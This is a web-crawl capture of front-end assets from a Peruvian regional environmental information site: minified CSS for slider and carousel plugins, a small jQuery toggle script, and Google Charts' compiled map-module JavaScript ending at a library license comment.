.jackbox-modal{background:url(/sites/all/themes/illusion/plugins/jackbox/img/graphics/ie_bg.png);}.jackbox-info-text{padding-bottom:1px;overflow:auto;}.jackbox-holder,.jackbox-content,.jackbox-container{zoom:1;z-index:99999;}.jackbox-modal h2,.jackbox-modal h3{font:24px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-title-text{font:14px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip-text{font:12px "Trebuchet MS",Arial,Helvetica,sans-serif;}.jackbox-thumb-tip{z-index:99999;}
.jackbox-info-text{padding-bottom:1px;}.jackbox-container{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#444444",endColorstr="#000000",GradientType=1);}
.ls-container{visibility:hidden;position:relative;}.ls-lt-container{position:absolute;}.ls-lt-container,.ls-lt-container *{text-align:left !important;direction:ltr !important;}.ls-container-fullscreen{margin:0 auto !important;padding:2% !important;background:black !important;border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important;border:none !important;}.ls-container-fullscreen .ls-thumbnail-wrapper,.ls-container-fullscreen .ls-fullscreen,.ls-container-fullscreen .ls-shadow{display:none !important;}.ls-overflow-hidden{overflow:hidden;}.ls-inner{position:relative;background-position:center center;z-index:2;}.ls-loading-container{position:absolute !important;display:none;z-index:3 !important;left:50% !important;top:50% !important;}.ls-loading-indicator{margin:0 auto;}.ls-inner,.ls-slide{width:100%;height:100%;}.ls-slide,.ls-layer{position:absolute;display:none;background-position:center center;overflow:hidden;}.ls-active,.ls-animating{display:block !important;}.ls-slide > *{position:absolute;line-height:normal;margin:0;left:0;top:0;}.ls-slide .ls-bg{left:0px;top:0px;transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;}.ls-yourlogo{position:absolute;z-index:99;}.ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;filter:alpha(opacity=55);z-index:4;top:0;}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;z-index:4;opacity:.65;filter:alpha(opacity=65);display:none;}.ls-ct-half{background:white;}.ls-ct-center{background:#444;}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden;}.ls-ct-left,.ls-ct-right{float:left;position:relative;}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0;}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0;}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0;}.ls-ct-hider,.ls-ct-half{position:absolute;top:0;}.ls-ct-hider{width:50%;height:100%;overflow:hidden;}.ls-ct-half{width:200%;height:100%;}.ls-ct-center{width:50%;height:50%;left:25%;top:25%;position:absolute;}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;}.ls-bottom-nav-wrapper{height:0;}.ls-bottom-slidebuttons{text-align:left;}.ls-bottom-nav-wrapper,.ls-below-thumbnails{z-index:2;height:0;position:relative;text-align:center;margin:0 auto;}.ls-below-thumbnails{display:none;z-index:6;}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none;}* .ls-bottom-nav-wrapper *,* .ls-bottom-nav-wrapper span *{direction:ltr !important;}.ls-bottom-slidebuttons{position:relative;z-index:1000;}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative;}.ls-nothumb{text-align:center !important;}.ls-link{position:absolute;width:100% !important;height:100% !important;left:0 !important;top:0 !important;background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-slide > a > *{background-image:url(/sites/all/themes/illusion/plugins/layerslider/css/blank.gif);}.ls-vpcontainer{width:100%;height:100%;position:absolute;left:0;top:0;}.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer;}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;}.ls-tn{display:none !important;}.ls-thumbnail-hover{display:none;position:absolute;left:0;}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none;}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-thumbnail-hover-img{position:absolute;overflow:hidden;}.ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0;}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important;}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto;z-index:4;}.ls-thumbnail{position:relative;margin:0 auto;}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%;}.ls-thumbnail-slide-container{overflow:hidden !important;position:relative;}.ls-touchscroll{overflow-x:auto !important;}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative;}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative;}.ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;}.ls-shadow{display:none;position:absolute;z-index:1;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden;}.ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important;}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden;}.ls-wp-fullwidth-container{width:100%;position:relative;}.ls-wp-fullwidth-helper{position:absolute;}.ls-overflow-hidden{overflow:hidden;}.ls-lt-tile{position:relative;float:left;perspective:1000px;-o-perspective:1000px;-ms-perspective:1000px;-moz-perspective:1000px;-webkit-perspective:1000px;}.ls-lt-tile img{visibility:visible;display:inline-block;}.ls-curtiles{overflow:hidden;}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0;}.ls-curtile,.ls-nexttile{overflow:hidden;position:absolute;width:100% !important;height:100% !important;backface-visibility:hidden;-o-backface-visibility:hidden;-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;}.ls-curtile{left:0;top:0;}.ls-curtile img,.ls-nexttile img{position:absolute;filter:inherit;}.ls-3d-container{position:relative;overflow:visible !important;}.ls-3d-box{position:absolute;top:50%;left:50%;transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;}.ls-3d-box div{overflow:hidden;background:#777;margin:0;padding:0;position:absolute;}.ls-fullscreen{position:absolute;z-index:10;cursor:pointer;display:block;}html * .ls-container img,html * .ls-bottom-nav-wrapper a,html * .ls-container .ls-fullscreen,body * .ls-container img,body * .ls-bottom-nav-wrapper a,body * .ls-container .ls-fullscreen,#ls-global * .ls-container img,#ls-global * .ls-bottom-nav-wrapper a,#ls-global * .ls-container .ls-fullscreen,html * .ls-thumbnail a,body * .ls-thumbnail a,#ls-global * .ls-thumbnail a{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0;}html * .ls-slide > a,body * .ls-slide > a,#ls-global * .ls-slide > a,html * .ls-slide > h1,body * .ls-slide > h1,#ls-global * .ls-slide > h1,html * .ls-slide > h2,body * .ls-slide > h2,#ls-global * .ls-slide > h2,html * .ls-slide > h3,body * .ls-slide > h3,#ls-global * .ls-slide > h3,html * .ls-slide > h4,body * .ls-slide > h4,#ls-global * .ls-slide > h4,html * .ls-slide > h5,body * .ls-slide > h5,#ls-global * .ls-slide > h5,html * .ls-slide > p,body * .ls-slide > p,#ls-global * .ls-slide > p,html * .ls-slide > div,body * .ls-slide > div,#ls-global * .ls-slide > div,html * .ls-slide > span,body * .ls-slide > span,#ls-global * .ls-slide > span,html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{transition:none;-o-transition:none;-ms-transition:none;-moz-transition:none;-webkit-transition:none;}html * .ls-slide > *,body * .ls-slide > *,#ls-global * .ls-slide > *{margin:0;}html * .ls-container img,body * .ls-container img,#ls-global * .ls-container img{background:none !important;min-width:0 !important;max-width:none !important;border-radius:0;box-shadow:none;border:0;padding:0;}html * .ls-wp-container .ls-slide > *,body * .ls-wp-container .ls-slide > *,#ls-global * .ls-wp-container .ls-slide > *{line-height:normal;outline:none;padding:0;margin:0;border:0;}html * .ls-wp-container .ls-slide > a > *,body * .ls-wp-container .ls-slide > a > *,#ls-global * .ls-wp-container .ls-slide > a > *{margin:0;}html * .ls-wp-container .ls-slide > a,body * .ls-wp-container .ls-slide > a,#ls-global * .ls-wp-container .ls-slide > a{text-decoration:none;}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-container,.ls-container *{box-sizing:content-box !important;-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;}html * .ls-yourlogo,body * .ls-yourlogo,#ls-global * .ls-yourlogo{margin:0;}html * .ls-tn,body * .ls-tn,#ls-global * .ls-tn{display:none;}.site{overflow:visible !important;}.ls-debug-console *{margin:0 !important;padding:0 !important;border:0 !important;color:white !important;text-shadow:none !important;font-family:"HelveticaNeue-Light","Helvetica Neue Light",Helvetica,Arial,sans-serif !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;text-align:left !important;font-style:normal !important;}.ls-debug-console h1{padding-top:10px !important;font-size:17px !important;font-weight:bold !important;}.ls-debug-console h1:first-child{padding-top:0 !important;}.ls-debug-console ul{padding-top:10px !important;list-style:none !important;}.ls-debug-console li{margin-left:10px !important;font-size:13px !important;position:relative !important;font-weight:normal !important;}html * .ls-debug-console li ul,body * .ls-debug-console li ul,#ls-global * .ls-debug-console li ul{display:none;width:260px;left:-10px;}.ls-debug-console li ul{position:absolute !important;bottom:100% !important;padding:10px 10px 10px 0 !important;background:white !important;border-radius:10px !important;box-shadow:0 0 20px black !important;}html * .ls-debug-console li:hover ul,body * .ls-debug-console li:hover ul,#ls-global * .ls-debug-console li:hover ul{display:block;}.ls-debug-console li ul *{color:black !important;}.ls-debug-console a{text-decoration:none !important;border-bottom:1px dotted white !important;}.ls-error{border-radius:5px !important;-moz-border-radius:5px !important;-wenkit-border-radius:5px !important;background:white !important;height:auto !important;width:auto !important;color:white !important;padding:20px 40px 30px 80px !important;position:relative !important;box-shadow:0 2px 20px -5px black;}.ls-error p{line-height:normal !important;text-shadow:none !important;margin:0 !important;padding:0 !important;border:0 !important;text-align:justify !important;font-family:Arial,sans-serif !important;}.ls-error .ls-error-title{line-height:40px !important;color:red !important;font-weight:bold !important;font-size:16px !important;}.ls-error .ls-error-text{color:#555 !important;font-weight:normal !important;font-size:13px !important;}.ls-error .ls-exclam{width:40px !important;height:40px !important;position:absolute !important;left:20px !important;top:20px !important;border-radius:50px !important;-moz-border-radius:50px !important;-webkit-border-radius:50px !important;font-size:30px !important;font-weight:bold !important;color:white !important;line-height:40px !important;background:red !important;text-align:center !important;}html * .ls-container .ls-shadow,html * .ls-container .ls-slide > *,html * .ls-container .ls-fullscreen,html * .ls-container .ls-3d-container,html * .ls-container .ls-lt-container,html * .ls-container .ls-lt-container *,html * .ls-container .ls-thumbnail-wrapper,html * .ls-container .ls-bottom-nav-wrapper,body * .ls-container .ls-shadow,body * .ls-container .ls-slide > *,body * .ls-container .ls-fullscreen,body * .ls-container .ls-3d-container,body * .ls-container .ls-lt-container,body * .ls-container .ls-lt-container *,body * .ls-container .ls-thumbnail-wrapper,body * .ls-container .ls-bottom-nav-wrapper,#ls-global * .ls-container .ls-shadow,#ls-global * .ls-container .ls-slide > *,#ls-global * .ls-container .ls-fullscreen,#ls-global * .ls-container .ls-3d-container,#ls-global * .ls-container .ls-lt-container,#ls-global * .ls-container .ls-lt-container *,#ls-global * .ls-container .ls-thumbnail-wrapper,#ls-global * .ls-container .ls-bottom-nav-wrapper,.ls-gpuhack{transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}.ls-videohack{transform:none !important;-o-transform:none !important;-ms-transform:none !important;-moz-transform:none !important;-webkit-transform:none !important;transform-origin:none !important;-o-transform-origin:none !important;-ms-transform-origin:none !important;-moz-transform-origin:none !important;-webkit-transform-origin:none !important;}.ls-oldiepnghack{filter:none !important;}.ls-gpuhack{width:100% !important;height:100% !important;}html * .ls-container .ls-webkit-hack,body * .ls-container .ls-webkit-hack,#ls-global * .ls-container .ls-webkit-hack{width:100%;height:100%;position:absolute;left:0;top:0;z-index:1;}@media (transform-3d),(-o-transform-3d),(-ms-transform-3d),(-moz-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px;}}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y;}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px);}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%;}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out;}.owl-carousel .owl-item{float:left;}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer;}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}.grabbing{cursor:url(/sites/all/themes/illusion/plugins/owl-carousel/grabbing.png) 8 8,move;}.owl-carousel  .owl-wrapper,.owl-carousel  .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);}
.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x :50%;-webkit-perspective-origin-y :50%;-moz-perspective :1200px;-moz-perspective-origin-x :50%;-moz-perspective-origin-y :50%;perspective :1200px;}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease;}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease;}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease;}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease;}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both;}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both;}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both;}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both;}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-moz-keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@keyframes fadeOut{0%{opacity:1;}100%{opacity:0;}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px);}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%);}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px);}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%);}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px);}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%);}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-webkit-transform:translateZ(-500px);}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0);}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;-moz-transform:translateZ(-500px);}100%{opacity:1;-moz-transform:translateZ(0) translateX(0);}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%);}75%{opacity:.5;transform:translateZ(-500px);}100%{opacity:1;transform:translateZ(0) translateX(0);}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8);}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8);}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8);}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%);}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}
@media all and (min-width:1010px){.panel-responsive{width:1200px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;max-width:460px;float:left;margin-right:2%;}.one-third{width:31%;float:left;margin-right:2%;padding:10px;}}@media (max-width:1010px) and (min-width:720px){.panel-responsive{width:720px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;float:left;margin-right:2%;}.one-third{width:31%;height:700px;float:left;margin-right:2%;}}@media (max-width:360px) and (min-width:320px){.panel-responsive{width:320px;margin:0 auto;margin-top:20px;}.one-half{width:100%;}.one-third{width:100%;}}#illusion-homepage{margin-top:20px;}.radix-layouts-sidebar .pane-block{margin-bottom:40px;}.pane-views .div-item,.pane-block .div-item,.block-temas-sinia .div-item{clear:both;margin-bottom:20px;}.pane-views .div-item .beta,.pane-block .div-item .beta,.block-temas-sinia .div-item .beta{float:left;width:25%;overflow:hidden;}.pane-views .div-item .post_day_content h4 a,.pane-views .div-item .views-field-title h4 a,.pane-block .div-item .post_day_content h4 a,.pane-block .div-item .views-field-title h4 a,.block-temas-sinia .div-item .post_day_content h4 a,.block-temas-sinia .div-item .views-field-title h4 a{font-weight:bold !important;font-size:16px;color:#34383d;}.pane-views .div-item .post_day_content h4 a:hover,.pane-views .div-item .views-field-title h4 a:hover,.pane-block .div-item .post_day_content h4 a:hover,.pane-block .div-item .views-field-title h4 a:hover,.block-temas-sinia .div-item .post_day_content h4 a:hover,.block-temas-sinia .div-item .views-field-title h4 a:hover{color:#41bedd;}.pane-views .temas_sinia,.pane-block .temas_sinia,.block-temas-sinia .temas_sinia{clear:both;}.pane-views-slideshow-home-block .view-id-slideshow_home{margin-bottom:50px;}.pane-views-slideshow-home-block .slides .flex-caption{position:absolute;bottom:0;opacity:0.8;background-color:#111;padding:10px;width:100%;}.pane-views-slideshow-home-block .slides .flex-caption a{color:#fff;}.pane-views-slideshow-home-block .flex-direction-nav .flex-next{position:absolute;top:110px !important;right:0 !important;background-color:#111;}.pane-views-slideshow-home-block .flex-direction-nav .flex-prev{position:absolute;left:0 !important;top:110px !important;background-color:#111;}.view-novedades .views-field-title .field-content,.view-catalogo-de-mapas .views-field-title .field-content{display:block;padding:10px 0px;}.pane-node-field-caratula,.pane-node-field-mapa-imagen{float:left;padding-right:10px;}.view-ipress-blocks .div-item{clear:both;margin-bottom:20px;}.view-ipress-blocks .beta{float:left;padding-right:10px;}.node-webform #webform-description{display:none;}.view-catalogo-de-mapas img,.view-normatividad img,.view-Documentos img{border:solid 1px #d5d5d5;margin-bottom:5px;}.view-normatividad .node-readmore,.view-Documentos .node-readmore{display:none;}.view-normatividad .pagination_wrapper{clear:both;}.view-normatividad .views-row{clear:both;}.view-Documentos .views-field-field-fuente-de-informacion .views-label-field-fuente-de-informacion{font-size:0.75em;}.view-Documentos .pagination_wrapper{clear:both;}.view-Documentos .views-row{clear:both;}.tematica_sinia_page img{border:solid 1px #D5D5D5;}.tematica_sinia_page .beta{width:10%;margin-right:-120px;padding-bottom:20px;}


--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_7Ynwv-Rcsaw4NnUVcWTQWLw9Q-X6wqePbxF_fIwULBg.js
body_size: 30
content:
(function($){
  $(document).ready(function(){
      $(".drinux-files-formatter").hide();
    $( ".drinux-files-formatter").parent().find('h3').toggle(function() {
      $(this).next().hide();
    }, function() {
      $(this).next().show();
    });
  });
})(jQuery)
;


--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/charts/51/js/jsapi_compiled_map_module.js
body_size: 1798
content:
function gvjs_lma(a){var b="maps";b=gvjs_Bj(a,b);var c=new gvjs_hj;gvjs_u(a.Gd,function(d){(d=gvjs_Dj(d,b))&&typeof d===gvjs_h&&c.addAll(Object.keys(d))});return c.ob()}
var gvjs_mma={TAa:gvjs_0v,SATELLITE:"satellite",TERRAIN:"terrain",HYBRID:gvjs_uT},gvjs_nma={mapType:gvjs_uT,icons:{"default":{normal:"//maps.google.com/mapfiles/ms/micons/red-dot.png",selected:"//maps.google.com/mapfiles/ms/micons/blue-dot.png"}},enableScrollWheel:!1,showTip:!1,showLine:!1,lineColor:"#0033ff",lineWidth:10,useMapTypeControl:!1,zoomLevel:null};function gvjs_S_(a){gvjs_Qn.call(this,a);this.Sd=new gvjs_wi(this,this.container,!0);this.er=new gvjs_LT;this.D1=this.dK=this.fK=0;this.m=this.Of=this.eR=this.vB=this.Nq=this.Ze=this.vF=this.UM=this.OQ=null;this.Qfa=this.Ln=!1}gvjs_o(gvjs_S_,gvjs_Qn);gvjs_=gvjs_S_.prototype;gvjs_.Rd=function(a,b,c){try{gvjs_JT(gvjs_s(this.jna,this,b,c))}catch(d){this.Sd.Sc(d.message||"error: cannot draw map")}};
gvjs_.jna=function(a,b){b=gvjs_Li(gvjs_Ii(b||{}));this.m=new gvjs_Aj([b,gvjs_nma]);b=this.container;this.er.cancel();this.Sd.removeAll();if(a){var c=0;gvjs_y&&(c=7>gvjs_Dg?50:6);b.offsetWidth<=c&&(b.style.width=this.La(this.m,400)+gvjs_T);b.offsetHeight<=c&&(b.style.height=this.getHeight(this.m,400)+gvjs_T);try{var d=a.$();if(0==d)throw Error(gvjs_nT);b=[];b.push(a.W(0));if(b[0]==gvjs_l){if(3<d)throw Error("Only 1-3 columns allowed in address mode.");}else{if(2>d)throw Error("At least 2 columns are required in lat/long mode");
b.push(a.W(1));if(b[0]!=gvjs_g)throw Error("First column must be numbers in lat/long mode.");if(b[1]!=gvjs_g)throw Error("Second column must be numbers in lat/long mode.");if(4<d)throw Error("Only 2-4 columns allowed in lat/long mode.");}}catch(g){this.Sd.Sc(gvjs_pT);return}this.Yj();this.dK=d=a.ca();400<d&&(this.dK=400,gvjs_8x(this.Sd,"Some of the data rows were truncated"));b=a.$();(d=a.W(0)==gvjs_l)?(c=1<b?1:0,b=2<b?2:-1):(c=2<b?2:-1,b=3<b?3:-1);if(d){d=c;for(c=0;c<this.dK;c++)this.UM[c]={address:a.getStringValue(c,
0)||""},this.vF[c]=-1!=d?a.Ha(c,d):a.Ha(c,0),this.Ze[c]=-1!==b?a.getStringValue(c,b)||gvjs_eu:gvjs_eu;null!=this.UM&&this.er.create(this.UM,gvjs_s(this.cqa,this))}else{d=c;for(c=0;c<this.dK;c++){var e=a.getValue(c,0),f=a.getValue(c,1);null!=e&&null!=f&&90>e&&-90<e&&180>f&&-180<f?(this.vF[c]=-1!=d?a.Ha(c,d):e+" "+f,this.Ze[c]=-1!==b?a.getStringValue(c,b)||gvjs_eu:gvjs_eu,e=new google.maps.LatLng(e,f,!0),this.OQ.push({point:e,title:this.vF[c]}),this.eR.push(c),this.vB.push(this.D1++)):this.vB.push(-1)}gvjs_oma(this)}}else this.Sd.Sc(gvjs_as)};
function gvjs_pma(a,b){switch(a){case gvjs_uT:return google.maps.MapTypeId.HYBRID;case gvjs_0v:return google.maps.MapTypeId.ROADMAP;case "satellite":return google.maps.MapTypeId.SATELLITE;case "terrain":return google.maps.MapTypeId.TERRAIN}return b}
gvjs_.Yj=function(){var a=this.m;this.Of=new gvjs_$n;var b=gvjs_K(a,"showTip");this.Ln=gvjs_K(a,"showInfoWindow",b);this.Qfa=gvjs_K(a,gvjs_Uw,b);this.OQ=[];this.UM=[];this.vF=[];this.Ze=[];this.Nq=[];this.vB=[];this.eR=[];this.D1=this.dK=this.fK=0;b={mapTypeControl:gvjs_K(a,gvjs_BT),mapTypeControlOptions:{},navigationControl:!0,scrollwheel:gvjs_K(a,gvjs_tT),navigationControlOptions:{style:gvjs_K(a,gvjs_AT)?google.maps.ZoomControlStyle.DEFAULT:google.maps.ZoomControlStyle.SMALL}};var c={},d={},e=gvjs_lma(a);
if(0<e.length){e.forEach(function(h){d[h]=a.view(gvjs_Cj("maps",h))});var f=0;gvjs_w(d,function(h,k){var l=h.cb(gvjs_Zv);null!=l&&(f++,c[k]=new google.maps.StyledMapType(gvjs_my(h,"styles"),{name:l}))});e=a.cD("mapTypeIds");null!=e?e=e.map(function(h){return gvjs_pma(h,h)},this):0<f&&(e=[google.maps.MapTypeId.ROADMAP,google.maps.MapTypeId.TERRAIN,google.maps.MapTypeId.SATELLITE,google.maps.MapTypeId.HYBRID].concat(gvjs_Ye(c)));b.mapTypeControlOptions.mapTypeIds=e}this.qa=new google.maps.Map(this.container,
b);gvjs_w(c,function(h,k){this.qa.mapTypes.set(k,h)},this);this.aJ=new google.maps.InfoWindow;b=this.qa;e=google.maps.MapTypeId.HYBRID;var g=a.cb(gvjs_vT);null!=g&&g in c?e=g:(g=gvjs_J(a,gvjs_vT,void 0,gvjs_mma),e=gvjs_pma(g,e));b.setMapTypeId(e)};gvjs_.cqa=function(a){for(var b=0;b<a.length;b++)a[b]&&a[b][0]?(this.OQ.push({point:a[b][0].geometry.location,title:this.Ln?this.vF[this.fK]:null}),this.eR.push(this.fK),this.vB.push(this.D1++)):this.vB.push(-1),this.fK+=1;gvjs_oma(this)};
function gvjs_oma(a){var b=a.OQ;if(0==b.length)gvjs_8x(a.Sd,"No data points to show on map");else{for(var c=a.qa,d=new google.maps.LatLngBounds,e,f,g=[],h=0;h<b.length;h++)if(e=b[h],f=e.point)g.push(f),d.extend(f);f=a.m;h=f.Aa("zoomLevel");null!=h?(c.setZoom(h),c.setCenter(d.getCenter())):c.fitBounds(d);for(h=0;h<b.length;h++)d=a.Ze[h],e=b[h],e.point&&(d={map:c,position:e.point,icon:gvjs_J(f,"icons."+d+".normal")},a.Qfa&&(d.title=e.title),a.Nq[h]=new google.maps.Marker(d),google.maps.event.addListener(a.Nq[h],
gvjs_Wt,gvjs_s(a.wqa,a,a.Nq[h],a.eR[h])));gvjs_K(f,gvjs_zT)&&(b=gvjs_J(f,"lineColor"),f=gvjs_L(f,"lineWeight"),(new google.maps.Polyline({path:g,strokeColor:b,strokeWeight:f})).setMap(c));google.maps.event.addListener(c,"tilesloaded",gvjs_s(gvjs_I,a,a,gvjs_i,null))}}
gvjs_.wqa=function(a,b){var c=gvjs_do(this.Of,b)?null:[{row:b}];this.setSelection(c);gvjs_I(this,gvjs_k,{});c&&this.Ln?(this.aJ.close(),b=this.vF[b],gvjs_K(this.m,gvjs_Us,!0)?(b=gvjs_OA(b),this.aJ.setContent(gvjs_4x(document,b))):this.aJ.setContent(document.createTextNode(String(b))),this.aJ.open(this.qa,a)):this.aJ.close()};
gvjs_.setSelection=function(a){var b=this.Of.setSelection(a);a=this.vB;for(var c=this.Nq,d=this.Ze,e,f,g=this.qa,h=gvjs_bo(b.An),k=0;k<h.length;k++)f=h[k],e=c[a[f]],f=d[a[f]],e&&e.setIcon(gvjs_J(this.m,"icons."+f+".normal"));b=gvjs_bo(b.uB);for(k=0;k<b.length;k++)f=b[k],e=c[a[f]],f=d[a[f]],e&&e.setIcon(gvjs_J(this.m,"icons."+f+".selected"));e&&g.panTo(e.getPosition())};gvjs_.getSelection=function(){return this.Of.getSelection()};gvjs_.Jb=function(){this.er.cancel()};gvjs_q(gvjs_Ac,gvjs_S_,void 0);gvjs_S_.prototype.draw=gvjs_S_.prototype.draw;gvjs_S_.prototype.setSelection=gvjs_S_.prototype.setSelection;gvjs_S_.prototype.getSelection=gvjs_S_.prototype.getSelection;


--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/charts/51/js/jsapi_compiled_flashui_module.js
body_size: 3192
content:
/*
 SWFObject v2.2 <http://code.google.com/p/swfobject/> 
 is released under the MIT License <http://www.opensource.org/licenses/mit-license.php> 
*/
